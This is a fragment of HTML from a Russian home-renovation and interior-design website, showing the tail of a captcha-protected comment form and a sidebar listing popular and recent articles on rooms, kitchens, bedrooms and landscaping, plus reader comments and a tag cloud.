					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRF////AAAAlpaWzs7OY2Nj5ubmKysr+Pj4Dn84qgAABQ9JREFUeNrs3QFymzAQBVBLyMv9b1yaZqZJJ5MmMXgQ/70joGX1V2BzuwEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADCP+9LHqGq/VdUYfbm7KiG2tf+z8v+o0RVBwOp/uPh/i0ANXLnxf776rzWgD1z15h/ti8Z9dblyl/+lBBZX7FrN/1vL/6cLuGrX0dsPdNftKrd/tR8pTSD39tcErmId7QHDOBDa/m0DFxn+Hlz/rQIMhDOvf9uBCshefxWQvv4qIH39VUBk/jcLTD7/77j+WwW4oLMZbVfDFZ1LbztzKjxXAGi7EwNmUvsXgBiQvAHYBGInwDc8GQydAEwCk1naQeTA6AagBaQ3AM8EwhuAFpB6BiQFxJ8BOAuYRx1ZAOUsIDgCioHhEVAMjN8BPBLKngFe5gApIHcGMAfERwC/Fjy5tY4uACEgOwI4DDx3A1iOLwAnAdEZcEuBQkByBnQUpAB0gBOr4wvAGKAAOK32BK6yAkABoABQACgAjIEoAE5h9SwgnAII94zHwa7yiT3jhRBPA0+cAbwSZgw4egjQALLHABkwPAV6JTA8BIgA2SFABAg/ChIBwk8C/Cwkew/wJCh8DjADnJ+/iRMDRUAxUATUAjQALUAD0AI0gECrEcBZgHfBovlsnNMgG4BNwAZgEjABiAHeAwmNATtWQAkAE1ocAaoA668CrL8KsP65FfBwEizrHz0LyP+ze+zXgv4Z+gK681/bgPavCbj9JQG7f/I+8K0SGIa/y/WA2zIsf3oX6F+Ig9Vlvwtbxqc1UG7+gBroHxdBjW71Q/LAet+qYNRrHVSNbe3vq9wfVQPvE+LN8gMAAAAAAAAAAAAAAAAAAAAAAAAAkOHtn7PW65+zuiohPvl7ZkUQsPr/+YN2NXDlxu8TDdE3/9c/0nL3Z93By+87PVds/t//UJuN4EJ8qjH79vexVre/zzWn8sF27f8RtoHJh78H13+rAAPhzOvfdqACstdfBaSvvwpIX38VEJn/zQKTz/87rv9WAS7obEbb1XBF59LbzpwKzxUA2u7EgJnU/[base64]/C8neAzwJCp8DzADn52/ixEARUAwUAbUADUAL0AC0AA0g0GoEcBbgXbBoPhvnNMgGYBOwAZgETABigPdAQmPAjhVQAsCEFkeAKsD6qwDrrwKsf24FPJwEy/pHzwLy/+we+7Wgf4a+gO781zag/WsCbn9JwO6fvA98qwSG4e9yPeC2DMuf3gX6F+JgddnvwpbxaQ2Umz+gBvrHRVCjW/2QPLDetyoY9VoHVWNb+/sq90fVwPuEeLP8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADCXXwIMAHAuRxOPsj0FAAAAAElFTkSuQmCC" /></span>
					<input type="hidden" name="cptch_result" value="Sho=" />
					<input type="hidden" name="cptch_time" value="1768829411" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='5320' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
